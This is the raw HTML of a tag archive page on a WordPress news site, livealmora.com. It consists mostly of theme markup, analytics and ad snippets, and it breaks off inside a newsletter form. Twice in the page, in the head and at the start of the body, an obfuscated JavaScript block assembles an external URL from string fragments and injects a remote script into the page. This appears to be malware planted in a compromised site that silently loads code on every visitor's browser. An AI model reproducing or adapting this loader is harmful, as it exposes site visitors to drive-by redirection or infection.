

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://livealmora.com/tag/phil-carlson/
body_size: 12779
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>phil carlson - live almora</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="phil carlson - live almora" />
<meta property="og:url" content="https://livealmora.com/tag/phil-carlson/" />
<meta property="og:site_name" content="live almora" />
<meta property="og:image" content="https://livealmora.com/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-22-at-12.56.37-PM.jpeg" />
<meta property="og:image:secure_url" content="https://livealmora.com/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-22-at-12.56.37-PM.jpeg" />
<meta property="og:image:width" content="1004" />
<meta property="og:image:height" content="591" />
<meta property="og:image:alt" content="live almora" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="phil carlson - live almora" />
<meta name="twitter:image" content="https://livealmora.com/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-22-at-12.56.37-PM.jpeg" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","@id":"https://livealmora.com/#organization","name":"live almora","url":"https://livealmora.com","logo":{"@type":"ImageObject","@id":"https://livealmora.com/#logo","url":"http://livealmora.com/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-22-at-12.56.37-PM.jpeg","contentUrl":"http://livealmora.com/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-22-at-12.56.37-PM.jpeg","caption":"live almora","inLanguage":"en-US","width":"1004","height":"591"}},{"@type":"WebSite","@id":"https://livealmora.com/#website","url":"https://livealmora.com","name":"live almora","publisher":{"@id":"https://livealmora.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://livealmora.com/tag/phil-carlson/#webpage","url":"https://livealmora.com/tag/phil-carlson/","name":"phil carlson - live almora","isPartOf":{"@id":"https://livealmora.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="live almora &raquo; Stories Feed" href="https://livealmora.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//livealmora.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='//livealmora.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='//livealmora.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-805-css' href='//livealmora.com/wp-content/uploads/elementor/css/post-805.css?ver=1767334860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5391-css' href='//livealmora.com/wp-content/uploads/elementor/css/post-5391.css?ver=1767334860' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='//livealmora.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fa057b;
--c-main-rgb: 250,5,123;
--text-font: "Istok Web", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Istok Web", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Saira Semi Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Saira Semi Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 16px;
--title-size-s: 18px;
--title-size-n: 19px;
--title-size-m: 21px;
--title-fw-bold: 600;
--title-fw-semi: 500;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-top { --head-h: 36px; background-color: var(--c-main); }
.smart-head-main .smart-head-mid { --head-h: 85px; }
.smart-head-main .smart-head-bot { border-top-width: 0px; }
.s-light .navigation { --c-nav-blip: #353535; }
.s-dark .navigation-small { --c-nav: rgba(255,255,255,0.92); --c-nav-hov: #ffffff; }
.smart-head-main .spc-social { --c-spc-social: #ffffff; --c-spc-social-hov: #f2f2f2; }
.smart-head-main .search-icon:hover { color: #f2f2f2; }
.smart-head-main .scheme-switcher a:hover { color: #f2f2f2; }
.post-meta .post-cat > a { font-family: "Saira Semi Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 14px; }
.post-meta .post-cat > a { font-weight: 600; }
.post-meta { --p-meta-sep: "\2013"; --p-meta-sep-pad: 6px; }
.block-head-b .heading { font-size: 24px; font-weight: 600; letter-spacing: 0.04em; }
.block-head-e2 .heading { font-weight: 600; color: var(--c-main); }
.list-post { --list-p-media-width: 29.94923858%; --list-p-media-max-width: 85%; }
.a-wrap-2:not(._) { margin-top: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='//livealmora.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='//livealmora.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='smartmag-gfonts-custom-css' href='//fonts.googleapis.com/css?family=Istok+Web%3A400%2C500%2C600%2C700%7CSaira+Semi+Condensed%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="//www.googletagmanager.com/gtag/js?id=G-PXKBWLLGYY" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["livealmora.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-PXKBWLLGYY");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//livealmora.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://livealmora.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://livealmora.com/wp-json/wp/v2/tags/208" /><meta name="generator" content="Site Kit by Google 1.167.0" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4083084976645100"
     crossorigin="anonymous"></script><script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script>
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4083084976645100&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://livealmora.com/wp-content/uploads/2022/01/cropped-WhatsApp-Image-2021-09-22-at-12.56.37-PM-32x32.png" sizes="32x32" />
<link rel="icon" href="https://livealmora.com/wp-content/uploads/2022/01/cropped-WhatsApp-Image-2021-09-22-at-12.56.37-PM-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://livealmora.com/wp-content/uploads/2022/01/cropped-WhatsApp-Image-2021-09-22-at-12.56.37-PM-180x180.png" />
<meta name="msapplication-TileImage" content="https://livealmora.com/wp-content/uploads/2022/01/cropped-WhatsApp-Image-2021-09-22-at-12.56.37-PM-270x270.png" />


</head>

<body class="archive tag tag-phil-carlson tag-208 wp-theme-smart-mag no-sidebar has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-805">

<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script>

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
